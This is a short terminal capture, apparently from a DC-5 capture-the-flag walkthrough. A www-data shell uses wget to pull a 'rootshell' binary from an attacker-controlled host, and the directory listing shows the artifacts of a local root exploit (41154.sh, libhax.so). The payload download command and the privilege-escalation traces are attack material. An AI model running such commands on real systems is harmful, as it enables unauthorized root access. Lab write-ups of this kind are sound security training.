 www-data@dc-5:/tmp$ wget http://192.168.188.144:9999/rootshell
wget http://192.168.188.144:9999/rootshell
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
converted 'http://192.168.188.144:9999/rootshell' (ANSI_X3.4-1968) -> 'http://192.168.188.144:9999/rootshell' (UTF-8)
--2020-12-03 01:53:38-- http://192.168.188.144:9999/rootshell
Connecting to 192.168.188.144:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16832 (16K) [application/octet-stream]
Saving to: 'rootshell'
rootshell 100%[=====================>] 16.44K --·-KB/s in 0.001s
2020-12-03 01:53:38 (11.8 MB/s) - 'rootshell' saved [16832/16832]
www-data@dc-5:/tmp$ ls
ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
41154.sh dc5.sh libhax.so rootshell screens
www-data@dc-5:/tmp$
雷神众测